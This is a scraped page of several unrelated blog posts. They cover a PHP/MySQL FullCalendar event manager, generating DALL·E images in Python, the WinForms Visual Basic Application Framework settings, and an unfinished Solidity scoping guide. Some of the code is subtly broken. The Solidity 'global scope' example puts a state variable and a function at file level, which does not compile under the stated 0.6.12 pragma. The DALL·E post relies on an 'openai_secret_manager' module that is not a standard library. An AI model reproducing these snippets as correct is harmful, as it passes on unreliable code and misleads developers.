Posted on Leave a comment

Event Management System Project in PHP

by Vincy. Last modified on March 10th, 2023.

When managing events, the date and time come into the picture. So, the calendar component is the best to render events in a viewport. It is convenient compared to other views like card-view or list-view.

This example uses the JavaScript library FullCalendar to render and manage events. The events are from the database by using PHP and MySQL.

The following script gives you a simple event management system in PHP with AJAX. The AJAX handlers connect the PHP endpoint to manage events with the database.

In a previous tutorial, we have seen how to create a PHP event management system with Bootstrap.

create edit delete events in php

Step 1: Create an HTML base with the FullCalendar library

The client-side script has the HTML with the required dependencies. This HTML uses CDN to import the JS and CSS. It uses the following libraries

  1. FullCalendar.
  2. MomentJS.
  3. jQuery and jQuery UI.

It has an empty DIV target that will display the calendar UI after initiating the FullCalendar JavaScript library class.

index.php

<!DOCTYPE html>
<html>
<head>
<title>Event management in php</title> <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.22.2/moment.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js" type="text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fullcalendar/3.9.0/fullcalendar.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fullcalendar/3.9.0/locale-all.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/fullcalendar/3.9.0/fullcalendar.min.css" rel="stylesheet">
<link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<link rel="stylesheet" href="assets/css/style.css">
<link rel="stylesheet" href="assets/css/form.css">
<script src="assets/js/event.js"></script>
<style>
.btn-event-delete { font-size: 0.85em; margin: 0px 10px 0px 5px; font-weight: bold; color: #959595;
}
</style>
</head> <body> <div class="phppot-container"> <h2>Event management in php</h2> <div class="response"></div> <div class="row"> <input type="text" name="filter" id="filter" placeholder="Choose date" /> <button type="button" id="button-filter" onClick="filterEvent();">Filter</button> </div> <div class="row"> <div id='calendar'></div> </div> </div>
</body>
</html>

Step 2: Create MySQL Structure in phpMyAdmin

This example creates a persistent event management system in PHP. The newly created or modified event data are permanently stored in the database.

This script has the CREATE STATEMENT and indexes of the tbl_events database. Do the following steps to set up this database in a development environment.

  1. Create a database and import the below SQL script into it.
  2. Configure the newly created database in config/db.php of this project.

Database script

sql/structure.sql

--
-- Database: `full_calendar`
-- -- -------------------------------------------------------- --
-- Table structure for table `tbl_events`
-- CREATE TABLE `tbl_events` ( `id` int(11) NOT NULL, `title` varchar(255) CHARACTER SET utf8 COLLATE utf8_bin DEFAULT NULL, `start` date DEFAULT NULL, `end` date DEFAULT NULL
) ENGINE=InnoDB DEFAULT CHARSET=latin1; --
-- Indexes for dumped tables
-- --
-- Indexes for table `tbl_events`
--
ALTER TABLE `tbl_events` ADD PRIMARY KEY (`id`); --
-- AUTO_INCREMENT for dumped tables
-- --
-- AUTO_INCREMENT for table `tbl_events`
--
ALTER TABLE `tbl_events` MODIFY `id` int(11) NOT NULL AUTO_INCREMENT;

Database configuration

db.php

<?php
$conn = mysqli_connect("localhost", "root", "", "full_calendar"); if (! $conn) { echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>

Step 3: Initiate Fullcalendar and create listeners to manage events

This section initiates the JavaScript calendar library with suitable settings. For example, the below script enables the following directives to allow mouse events to make changes in the calendar.

  1. editable – It will enable event editing on the calendar by switching it on.
  2. droppable – It supports event drag and drops to change the date.
  3. eventResize – It supports inline extending or reducing the event period by resizing.
  4. eventLimit – It allows limiting the number of events displayed on a date instance.
  5. displayEventTime – It shows event time if added.

The Fullcalendar property “events” specifies the array of events rendered download. In this example, it has the PHP endpoint URL to read calendar events dynamically from the database.

This script maps the calendar event’s select, drag, drop, and resize with the defined AJAX handlers.

$(document).ready(function() { var calendar = $('#calendar').fullCalendar({ editable: true, eventLimit: true, droppable: true, eventColor: "#fee9be", eventTextColor: "#232323", eventBorderColor: "#CCC", eventResize: true, header: { right: 'prev, next today', left: 'title', center: 'listMonth, month, basicWeek, basicDay' }, events: "ajax-endpoint/fetch-calendar.php", displayEventTime: false, eventRender: function(event, element) { element.find(".fc-content").prepend("<span class='btn-event-delete'>X</span>"); element.find("span.btn-event-delete").on("click", function() { if (confirm("Are you sure want to delete the event?")) { deleteEvent(event); } }); }, selectable: true, selectHelper: true, select: function(start, end, allDay) { var title = prompt('Event Title:'); if (title) { var start = $.fullCalendar.formatDate(start, "Y-MM-DD HH:mm:ss"); var end = $.fullCalendar.formatDate(end, "Y-MM-DD HH:mm:ss"); addEvent(title, start, end); calendar.fullCalendar('renderEvent', { title: title, start: start, end: end, allDay: allDay }, true ); } calendar.fullCalendar('unselect'); }, eventClick: function(event) { var title = prompt('Event edit Title:', event.title); if (title) { var start = $.fullCalendar.formatDate(event.start, "Y-MM-DD HH:mm:ss"); var end = $.fullCalendar.formatDate(event.end, "Y-MM-DD HH:mm:ss"); editEvent(title, start, end, event); } }, eventDrop: function(event) { var title = event.title; if (title) { var start = $.fullCalendar.formatDate(event.start, "Y-MM-DD HH:mm:ss"); var end = $.fullCalendar.formatDate(event.end, "Y-MM-DD HH:mm:ss"); editEvent(title, start, end, event); } }, eventResize: function(event) { var title = event.title; if (title) { var start = $.fullCalendar.formatDate(event.start, "Y-MM-DD HH:mm:ss"); var end = $.fullCalendar.formatDate(event.end, "Y-MM-DD HH:mm:ss"); editEvent(title, start, end, event); } } }); $("#filter").datepicker();
});
function addEvent(title, start, end) { $.ajax({ url: 'ajax-endpoint/add-calendar.php', data: 'title=' + title + '&start=' + start + '&end=' + end, type: "POST", success: function(data) { displayMessage("Added Successfully"); } });
} function editEvent(title, start, end, event) { $.ajax({ url: 'ajax-endpoint/edit-calendar.php', data: 'title=' + title + '&start=' + start + '&end=' + end + '&id=' + event.id, type: "POST", success: function() { displayMessage("Updated Successfully"); } });
} function deleteEvent(event) { $('#calendar').fullCalendar('removeEvents', event._id); $.ajax({ type: "POST", url: "ajax-endpoint/delete-calendar.php", data: "&id=" + event.id, success: function(response) { if (parseInt(response) > 0) { $('#calendar').fullCalendar('removeEvents', event.id); displayMessage("Deleted Successfully"); } } });
}
function displayMessage(message) { $(".response").html("<div class='success'>" + message + "</div>"); setInterval(function() { $(".success").fadeOut(); }, 5000);
} function filterEvent() { var filterVal = $("#filter").val(); if (filterVal) { $('#calendar').fullCalendar('gotoDate', filterVal); $("#filter").val(""); }
}

Step 4: Create AJAX endpoints to create, render and manage event data

This section shows the PHP code for the AJAX endpoint. The Fullcalendar callback handlers call these endpoints via AJAX.

This endpoint receives the event title, start date, and end date. It processes the requested database operation using the received parameters.

ajax-endpoint/fetch-calendar.php

<?php
require_once "../config/db.php"; $json = array();
$sql = "SELECT * FROM tbl_events ORDER BY id"; $statement = $conn->prepare($sql);
$statement->execute();
$dbResult = $statement->get_result(); $eventArray = array();
while ($row = mysqli_fetch_assoc($dbResult)) { array_push($eventArray, $row);
}
mysqli_free_result($dbResult); mysqli_close($conn);
echo json_encode($eventArray);
?>

ajax-endpoint/add-calendar.php

<?php
require_once "../config/db.php"; $title = $_POST['title'];
$start = $_POST['start'];
$end = $_POST['end'];
$statement = $conn->prepare('INSERT INTO tbl_events (title,start,end) VALUES (?,?,?)');
$statement->bind_param('sss', $title, $start, $end);
$rowResult = $statement->execute();
if (! $rowResult) { $result = mysqli_error($conn);
}
?>

ajax-endpoint/edit-calendar.php

<?php
require_once "../config/db.php"; $id = $_POST['id'];
$title = $_POST['title'];
$start = $_POST['start'];
$end = $_POST['end'];
$statement = $conn->prepare('UPDATE tbl_events SET title = ?, start= ?, end=? WHERE id = ?');
$statement->bind_param('sssi', $title, $start, $end, $id);
$rowResult = $statement->execute();
mysqli_close($conn);
?>

ajax-endpoint/delete-calendar.php

<?php
require_once "../config/db.php"; $id = $_POST['id'];
$statement = $conn->prepare('DELETE from tbl_events WHERE id= ?');
$statement->bind_param('i', $id);
$rowResult = $statement->execute();
echo mysqli_affected_rows($conn);
mysqli_close($conn);
?>



Event management calendar output

event management in php

Download

↑ Back to Top

Posted on Leave a comment

I Created My First DALL·E Image in Python OpenAI Using Four Easy Steps

5/5 – (1 vote)

I have a problem. I’m addicted to OpenAI. Every day I find new exciting ways to use it. It’s like somebody gave me a magic stick and I use it for stupid things like cleaning the kitchen. But I cannot help it! So, how to create images with OpenAI in Python? Easy, follow these four steps! 👇

Step 1: Install the OpenAI Python Library

The first step to using OpenAI’s DALL·E in Python is to install the OpenAI Python library. You can do this using pip, a package manager for Python.

Open your terminal and enter the following command:

pip install openai

I have written a whole tutorial on this topic in case this doesn’t work instantly.

💡 Recommended: How to Install OpenAI in Python?

Step 2: Create an OpenAI API Key

OpenAI is not free for coders — but it’s almost free. I only pay a fraction of a cent for a request, so no need to be cheap here. 🧑‍💻

Visit the page https://platform.openai.com/account/api-keys and create a new OpenAI key you can use in your code. Copy&paste the API key because you’ll need it in your coding project!

Step 3: Authenticate with OpenAI API Key

Next, you’ll need to authenticate with OpenAI’s API key. You can do this by importing the openai_secret_manager module and calling the get_secret() function. This function will retrieve your OpenAI API key from a secure location, and you can use it to authenticate your API requests.

import openai_secret_manager
import openai secrets = openai_secret_manager.get_secret("openai") # Authenticate with OpenAI API Key
openai.api_key = secrets["api_key"]

If this sounds too complex, you can also use the following easier code in your code script to try it out:

import openai # Authenticate with OpenAI API Key
openai.api_key = 'sk-...'

The disadvantage is that the secret API key is plainly visible to anybody with access to your code file. Never load this code file into a repository such as GitHub!

Step 4: Generate Your DALL·E Image

Now that you’re authenticated with OpenAI, you can generate your first DALL·E image. To do this, call the openai.Image.create() function, passing in the model name, prompt, and size of the image you want to create.

import openai # Authenticate with OpenAI API Key
openai.api_key = 'sk-...' # Generate images using DALL-E
response = openai.Image.create( model="image-alpha-001", prompt="a coder learning with Finxter", size="512x512"
) print(response.data[0]['url'])

In the code above, we specified the DALL·E model we wanted to use (image-alpha-001), provided a prompt for the image we wanted to create (a coder learning with Finxter), and specified the size of the image we wanted to create (512x512).

"a coder learning with Finxter"

Once you’ve generated your image, you can retrieve the image URL from the API response and display it in your Python code or in a web browser.

print(response.data[0]['url'])

Conclusion

Using OpenAI’s DALL·E to generate images is a powerful tool that can be used in various applications. So exciting! 🤩

With just a few lines of Python code, you can create unique images that match specific text descriptions. By following the four easy steps outlined in this article, you can get started generating your own DALL·E images today.

🚀 Recommended: OpenAI’s Speech-to-Text API: A Comprehensive Guide

Posted on Leave a comment

What’s new for the WinForms Visual Basic Application Framework

Klaus Loeffelmann

Melissa Trevino

.NET from version .NET Core 3.1 up to .NET 7 has plenty of advantages over .NET
Framework: it provides performance improvements in almost every area, and those
improvements were an ongoing effort over each .NET version. The
latest improvements in .NET
6
and
.NET
7
are
really worth checking out.

Migrating your Windows Forms (WinForms) Visual Basic Apps to .NET 6/7+ also
allows to adopt modern technologies which are not (or are no longer) supported in .NET
Framework. EFCore is one example: it is
a modern Entity Framework data access technology that enables .NET developers to
work with database backends using .NET objects. Although it is not natively
supported for VB by Microsoft, it is designed in a way that it is easy for the
community to build up on it and provide code generation support for additional
languages like Visual Basic
. In
that context there are also changes and improvements in the new WinForms
Out-of-Process Designer for .NET, especially around Object Data
Sources
.
For the WinForms .NET runtime, there are a series of improvements in different
areas which have been introduced with the latest releases of .NET:

The new Visual Basic Application Framework Experience

In contrast to the project property Application Framework Designer experience in
earlier versions of Visual Studio and for .NET Framework, you will noticed that
the project properties UI in Visual Studio has changed. It’s style is now in
parity with the project properties experience for other .NET project types: we
have invested into modernizing the experience for developers, focusing on
enhancing productivity and a modern look and feel.



Screenshot of the new Visual Basic Application Framework project settings designer.

We’ve added theming and search to the new experience. If this is your first time
you’re working with the new project properties experience in Visual Studio, it’s
a good idea to read up on the the introductory
blog
.

In contrast to C# projects, Visual Basic Application Framework projects use a
special file for storing the Application Framework project settings: the
Application.myapp file. We’ll talk more about the technical details of how
this file connects the project settings to the VB project specific code
generation of the My namespace later, but one thing to keep in mind is how the
UI translates each property’s value to this file:

  • Windows Visual Styles is to determine if the application will use the most
    current version for the Control Library comctl.dll to provide control
    rendering with modern visual styling. This setting translates to the value
    EnableVisualStyles of type Boolean inside of Application.myapp.

  • Single-instance application is to determine if the application will prevent
    users from running multiple instances of the application. This setting is
    switched off by default, which allows multiple instances of the application to
    be run concurrently. This setting translates to the value SingleInstance of
    type Boolean.

  • Save user settings on exit is to determine if the application settings are
    automatically saved when an app is about to shut down. The settings can be
    changed with the settings editor. In contrast to .NET Framework, a new Visual
    Basic Application Framework App doesn’t contain a settings file by default,
    but you can easily insert one over the project properties, should you need
    one, and then manage the settings
    interactively
    .

    Screenshot of the Settings section in the Application Framework project's property pages

    Adding to the list of settings automatically generates respective code, which
    can be easily access over the My object in the Visual Basic Application
    Framework at
    runtime
    .
    This settings translates to the value SaveMySettingsOnExit of type
    Boolean.

  • High DPI mode is to identify the application-wide HighDpiMode for the
    application. Note that this setting can be programmatically overridden through
    the HighDpiMode
    property

    of the ApplyApplicationDefaultsEventArgs of the ApplyApplicationDefaults
    application event. Choose from the following setting:

    • DPI unaware (0): The application window does not scale for DPI changes and
      always assumes a scale factor of 100%. For higher resolutions, this will
      make text and fine drawings more blurry, but may impose the best setting for
      some apps which demand a high backwards compatibility in rendering content.
    • DPI unaware GDI scaled (4): similar to DPI unaware, but improves the
      quality of GDI/GDI+ based on content. Please note that this mode will not
      work as expected, when you have enabled double
      buffering

      for control rendering via OnPaint and related functionality.
    • Per monitor (2): Per-Monitor DPI allows individual displays to have their
      own DPI scaling setting. WinForms doesn’t optimize for this mode, and
      Per-Monitor V2 should be used instead.
    • Per monitor V2 (3): Per-Monitor V2 offers more advanced scaling features
      such as improved support for mixed DPI environments, improved display
      enumeration, and support for dynamically scaling on-client area of windows.
      In WinForms common controls are optimized for this high dpi mode. Please
      note the events
      Form.DpiChange,
      Control.DpiChangedAfterParent
      and
      Control.DpiChangeBeforeParent,
      when your app need to scale up or down content based on a changed DPI
      environment, for example, when the user of your app has dragged a Form from
      one monitor to another monitor with a different DPI setting.
    • System aware (1): The application queries for the DPI of the primary
      monitor once and uses this for the application on all monitors. When content
      in Forms is dragged from one monitor to another with a different HighDPI
      setting, content might become blurry. SystemAware is WinForm’s most
      compatible high-dpi rendering mode for all supported controls.
  • Authentication mode is to specify the method of identifying the logged-on
    user, when needed. The setting translates to the value AuthenticationMode as
    an enum value of type Integer:

    • 0: The WindowsFormsApplicationBase(AuthenticationMode) constructor does
      not automatically initialize the principal for the application’s main
      thread. It’s completely the developer’s task, to manage authentication for
      the user.
    • 1: The WindowsFormsApplicationBase(AuthenticationMode) constructor
      initializes the principal for the application’s main thread with the current
      user’s Windows user info.
  • Shutdown mode is to to indicate which condition causes the application to
    shut down. This setting translates to the value ShutdownMode as an enum
    value of type Integer (Note: Please also refer to the application event
    ShutDown
    and the further remarks down below.):

    • 0: When the main form closes.
    • 1: Only after the last form closes.
  • Splash screen represents the name of the form to be used as a splash screen
    for the application. Note that the file name does not need to include the
    extension (.vb). This setting translates to the value SplashScreen of type
    String.

    Note: you will may be missing the settings for the Splash dialog up to
    Visual Studio 2022 version 17.5. For a workaround, read the comments in
    the section “A look behind the scenes”. To recap: a “Splash” dialog is
    typically displayed for a few seconds when an application is launched.
    Visual Basic has an item template which you can use to add a basic splash
    dialog to your project. It usually displays the logo or name of the
    application, along with some kind of animation or visual effects, to give
    users the impression that the application is loading or initializing. The
    term “splash” in this context is used because the dialog is designed to
    create a splash or impact on the user, drawing their attention to the
    application while it loads.

  • Application Framework is saved both in the Application.myapp file and the
    .vbproj file:

    • Application.myapp saves the setting MySubMain of type Boolean to
      identify if the Application Framework is enabled.
    • .vbproj uses the setting MyType for identifying the usage of the
      Application Framework for a VB project. If the Application Framework is
      enabled, the value is WindowsForms; if the Application Framework is
      disabled, the value is WindowsFormsWithCustomSubMain.
  • Startup object is the name of the form that will be used as the entry
    point, without its filename extension. Note: this property is found in the
    project property Settings under the General section, and not in the
    Application Framework section. This setting translates to the value MainForm of type
    String, when the Application Framework is activated. The start object setting in
    the .vbproj file is ignored in that case – see also the comments below on this
    topic.


Custom constants new look

Screenshot of the new custom constants editor in the project properties UI.

We are introducing a new custom constants-control in the modernized Project
Property Pages for VB Projects, that allows to encode the input to the format
key=”value”. Our goal is that users will be able to input their custom constants
in a more streamlined key-value pair format, thus enhancing their productivity.
Feedback is welcomed – if you have any comments or suggestions, feel free to
reach out to the project system
team
by filing a new issue or
comment on existing ones.

A look behind the scenes of the WinForms VB Application Framework

The way basic properties and behaviors of a WinForms app are controlled and configured is fundamentally different between C# and Visual Basic. In C#, every app
starts with a static method called main which can usually be found in a file
called Program.cs, and in that main method all the setting get applied.

That is different in Visual Basic. Since VB Apps in WinForms are based on the
Application Framework runtime, there are a few features, which aren’t
intrinsically available to C# WinForms apps to begin with, like configuring to
automatically show Splash dialogs (see below) or ensure a single instance
application start. Since you configure most of the parts of your app
interactively in VB with the settings described above at design time, the actual
code which honors or ensures those settings later at runtime is mostly
code-generated and somewhat hidden behind the scenes. The starting point of a VB
app is therefore not so obvious. There are also a series of differences in .NET
Visual Basic apps when it comes to hooking up event code which is supposed to
run, for example when a VB WinForms app starts, ends, or runs into an unhandled
exception – just to name a few examples.

That all said, technically Visual Basic doesn’t break any fundamental rules.
Under the hood, there is of course a Shared Sub Main when you activate the
Application Framework. You just do not write it yourself, and you don’t see it,
because it is generated by the VB compiler and then automatically added to your
Start Form. This is done by activating the VB compiler switch
/main.

At the same time, when you are activating the Application Framework, a series of
conditional compiler constants are defined. One of the constants is called
_mytype. If that constant is defined as Windows then the VB compiler
generates all the necessary infrastructure code to support the Application
Framework. If that constant is defined as WindowsFormsWithCustomSubMain
however, the VB compiler just generates the bare minimum infrastructure code and
doesn’t apply any settings to the WinForms app on startup. The latter happens,
when you deactivate the Application Framework. This setting is stored in the
vbproj project file, along with the Start Form. What’s important to know
though in this context: only in the case of WindowsFormsWithCustomSubMain, so
with the Application Framework deactivated, is the Start Form definition
actually taken from the vbproj file. When the Application Framework is
activated however then that is the case when the aforementioned
Application.myapp file is used as the settings container. Note, that by
default you cannot find that file in the solution explorer.


Screenshot of solution explorer showing the Application.myapp file.

You need to make sure first to show all files for that project (see screenshot
above). Then you can open the My Project-folder and show that setting file in
the editor by double-clicking it in the solution explorer. The content of that
file looks something like this:

<?xml version="1.0" encoding="utf-16"?>
<MyApplicationData xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <MySubMain>true</MySubMain> <MainForm>Form1</MainForm> <SingleInstance>false</SingleInstance> <ShutdownMode>0</ShutdownMode> <EnableVisualStyles>true</EnableVisualStyles> <AuthenticationMode>0</AuthenticationMode> <SaveMySettingsOnExit>true</SaveMySettingsOnExit> <HighDpiMode>3</HighDpiMode>
</MyApplicationData>

Note: Visual Studio 2022 before version 17.6 (Preview 3) won’t have the
option to pick a Splash Dialog interactively, as mentioned above. We will have
an interactive designer for setting the splash form only from that version on
on. Up to then, you can manually patch the Application.myapp file to trigger
the code generation for the Splash dialog. Insert the following line of code in
that file and save the changes.

<SplashScreen>SplashDialog</SplashScreen>

When you do this, make sure not to include the filename extension (.vb) in
that definition, because otherwise the required code does not get generated.

Application.myapp as the source for code generation


Now, if you take a closer look at that file’s properties in the property
browser, you’ll see that it is triggering a custom tool which is invoked
whenever that file is saved.

Screenshot of solution explorer showing the properties for the Application.myapp file.

And that custom tool generates VB code which you
can find under the Application.myapp node in the Solution Explorer in
Application.Designer.vb. It does the following:

  • It defines a Friend Partial Class MyApplication. With the Application
    Framework enabled, that class is inherited from
    WindowsFormsApplicationBase.
    You don’t see that Inherits statement here and the reason is that the major
    part of that Class’
    definition

    is injected by the Visual Basic compiler based on the earlier defined
    conditional constant _myapp.
  • It generates the code to apply all the settings which were saved in
    Application.myapp file.
  • It creates code for a method which overrides
    OnCreateMainForm.
    In that method, it assigns the Form, which is defined as the start form in the
    Application.myapp file.

Warning: The Application.Designer.vb is not supposed to be edited, as it’s
auto-generated. Any changes will be lost as soon as you make changes to Application.myapp. Instead, use the project properties UI.

Now, the class which is injected by the compiler is also responsible for
generating everything which the Visual Basic Application Framework provides you
via the My namespace. The My namespace simplifies access to frequently used
information about your WinForms app, your system, or simplifies access to
frequently used APIs. Part of the My namespace for an activated Application
Framework is the Application property, and its return type is of exactly that
type which is defined by the class generated based on your Application Settings
and then merged with the injected Visual Basic compiler file mentioned earlier.
So, if you access My.Application you are basically accessing a single instance
of the My.MyApplication type which the generated code defines.

With this context understood, we can move on to how two additional features of
the Application Framework work and can be approached. The first one is extending
the My namespace with additional function areas. We won’t go too much into
them, because there are detailed docs about the My namespace and how to
extend
it
.

An even more important concept to understand are the Application Events which are
provided by the Application Framework. Since there isn’t a good way to intercept
the startup or shut down of an app (since that code gets generated
and sort of hidden inside the main Form) Application Events are the way to be
notified of certain application-global occurrences.

Note in this context, that there is a small breaking change in the UI: while in
.NET Framework, you had to insert a code file named ApplicationEvents.vb via
the Property Settings of the VB project, in a .NET Core App this file will be
there from the start when you’ve created a new Application Framework project.

To wire up the available Application events, you open that ApplicationEvent.vb
code file, and then you select ApplicationEvents from the Object drop-down list,
and the application event you want to write up from the events list:

Animated gif showing how to wire app Application Events in the ApplicationEvent.vb code file

As you can see, the ApplicationEvent.vb code file again extends the MyApplication class – this time by the events handler you place there on demand. The options you have here are:

  • Startup: raised when the application starts, before the start form is created.
  • Shutdown: raised after all application forms are closed. This event is not raised if the application terminates abnormally.
  • UnhandledException: raised if the application encounters an unhandled exception.
  • StartupNextInstance: raised when launching a single-instance application and the application is already active.
  • NetworkAvailabilityChanged: raised when the network connection is connected or disconnected.
  • ApplyApplicationDefaults: raised when the application queries default values to be set for the application.

Note: More general information about the Visual Basic Application Model is provided through the Microsoft Learn Docs about this topic. Also note, that, on top of the extensibility of the My namespace, this Application Model also has extensibility points which are also described in great detail by the respective docs.

Summary

With the new and modernized project properties pages, WinForm’s Application
Framework is ready for new, .NET 6,7,8+ based Visual Basic Apps to develop. It’s
also the right time to think about modernizing your older .NET Framework based
VB Apps and bring them over to .NET 6,7,8+. WinForms and the .NET runtime
deliver countless new features and provide considerable performance improvements
for your apps in almost every area. Visual Basic and the Visual Basic
Application Framework are and continue to be first class citizens and are fully
supported in WinForms. Our plans are to continue modernizing around the VB App
Framework in the future without breaking code for existing projects.

And, as always: Feedback about the subject matter is really important to us, so
please let us know your thoughts and additional ideas! Please also note that the
WinForms .NET and the Visual Basic Application Framework runtime is open source,
and you can contribute! If you have general feature ideas, encountered bugs, or
even want to take on existing issues around the WinForms runtime and submit PRs,
have a look at the WinForms Github repo.
If you have suggestions around the WinForms Designer feel free to file new
issues there as well.

Happy coding!

Posted on Leave a comment

Solidity Scoping – A Helpful Guide with Video

5/5 – (1 vote)

As promised in the previous article, we’ll get more closely familiar with the concept of scoping next. We’ll explain what scoping is, why it exists, and how it helps us in programming.

YouTube Video

It’s part of our long-standing tradition to make this (and other) articles a faithful companion, or a supplement to the official Solidity documentation.

Scopes Overview

Scope refers to the context in which we can access a defined variable or a function. There are three main types of scope specific to Solidity:

  • global,
  • contract, and
  • function scope.

In the global scope, variables, and functions are defined at the global level, i.e., outside of any contract or function, and we can access them from any place in the source code.

In the contract scope, variables and functions are defined within a contract, but outside of any function, so we can access them from anywhere within the specific contract. However, these variables and functions are inaccessible from outside the contract scope.

In the function scope, variables and functions are defined within a function and we can access them exclusively from inside that function.

💡 Note:

The concept of scopes in Solidity is similar and based on the concept of scopes in the C99 programming language. In both languages, a “scope” refers to the context in which a variable or function is defined and can be accessed.

In C99 (a C language standard from 1999), variables and functions can be defined at either the global level (i.e., outside of any function) or within a function. There is no “contract” scope in C99.

Global Scope

Let’s take a look at a simple example of the global scope:

pragma solidity ^0.6.12; uint public globalCounter; function incrementGlobalCounter() public { globalCounter++;
}

In this example, the globalCounter variable is defined at the global level and is, therefore, in the global scope. We can access it from anywhere in the code, including from within the incrementGlobalCounter(...) function.

